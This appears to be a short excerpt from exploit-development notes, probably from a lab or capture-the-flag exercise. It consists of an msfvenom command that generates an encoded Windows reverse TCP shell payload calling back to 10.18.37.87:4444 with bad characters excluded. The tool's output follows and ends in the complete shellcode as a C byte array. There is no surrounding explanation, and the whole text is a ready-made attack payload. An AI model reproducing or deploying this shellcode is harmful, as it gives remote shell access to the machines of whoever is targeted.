 #msfvenom -p windows/shell_reverse_tcp LHOST=10.18.37.87 LPORT=4444 EXITFUNC=thread -b "\x00\x08\x2c\xad" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xba\x48\x5a\x98\xc6\xdb\xc9\xd9\x74\x24\xf4\x5d\x29\xc9"
"\xb1\x52\x83\xed\xfc\x31\x55\x0e\x03\x1d\x54\x7a\x33\x61"
"\x80\xf8\xbc\x99\x51\x9d\x35\x7c\x60\x9d\x22\xf5\xd3\x2d"
"\x20\x5b\xd8\xc6\x64\x4f\x6b\xaa\xa0\x60\xdc\x01\x97\x4f"
"\xdd\x3a\xeb\xce\x5d\x41\x38\x30\x5f\x8a\x4d\x31\x98\xf7"
"\xbc\x63\x71\x73\x12\x93\xf6\xc9\xaf\x18\x44\xdf\xb7\xfd"
"\x1d\xde\x96\x50\x15\xb9\x38\x53\xfa\xb1\x70\x4b\x1f\xff"
"\xcb\xe0\xeb\x8b\xcd\x20\x22\x73\x61\x0d\x8a\x86\x7b\x4a"
"\x2d\x79\x0e\xa2\x4d\x04\x09\x71\x2f\xd2\x9c\x61\x97\x91"
"\x07\x4d\x29\x75\xd1\x06\x25\x32\x95\x40\x2a\xc5\x7a\xfb"
"\x56\x4e\x7d\x2b\xdf\x14\x5a\xef\xbb\xcf\xc3\xb6\x61\xa1"
"\xfc\xa8\xc9\x1e\x59\xa3\xe4\x4b\xd0\xee\x60\xbf\xd9\x10"
"\x71\xd7\x6a\x63\x43\x78\xc1\xeb\xef\xf1\xcf\xec\x10\x28"
"\xb7\x62\xef\xd3\xc8\xab\x34\x87\x98\xc3\x9d\xa8\x72\x13"
"\x21\x7d\xd4\x43\x8d\x2e\x95\x33\x6d\x9f\x7d\x59\x62\xc0"
"\x9e\x62\xa8\x69\x34\x99\x3b\x9c\xdb\x84\xec\xc8\xd9\xc6"
"\x03\x55\x57\x20\x49\x75\x31\xfb\xe6\xec\x18\x77\x96\xf1"
"\xb6\xf2\x98\x7a\x35\x03\x56\x8b\x30\x17\x0f\x7b\x0f\x45"
"\x86\x84\xa5\xe1\x44\x16\x22\xf1\x03\x0b\xfd\xa6\x44\xfd"
"\xf4\x22\x79\xa4\xae\x50\x80\x30\x88\xd0\x5f\x81\x17\xd9"
"\x12\xbd\x33\xc9\xea\x3e\x78\xbd\xa2\x68\xd6\x6b\x05\xc3"
"\x98\xc5\xdf\xb8\x72\x81\xa6\xf2\x44\xd7\xa6\xde\x32\x37"
"\x16\xb7\x02\x48\x97\x5f\x83\x31\xc5\xff\x6c\xe8\x4d\x1f"
"\x8f\x38\xb8\x88\x16\xa9\x01\xd5\xa8\x04\x45\xe0\x2a\xac"
"\x36\x17\x32\xc5\x33\x53\xf4\x36\x4e\xcc\x91\x38\xfd\xed"
"\xb3";